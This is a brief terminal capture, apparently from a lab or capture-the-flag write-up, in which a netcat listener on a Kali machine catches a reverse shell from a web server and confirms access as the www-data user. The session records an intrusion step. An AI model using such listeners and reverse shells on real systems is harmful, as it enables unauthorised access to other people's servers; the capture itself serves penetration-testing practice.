 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.0.207] from (UNKNOWN) [172.31.185.146]
bash: cannot set terminal process group (647):
bash: no job control in this shell
www-data@ip-172-31-185-146:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-172-31-185-146:/var/www/html$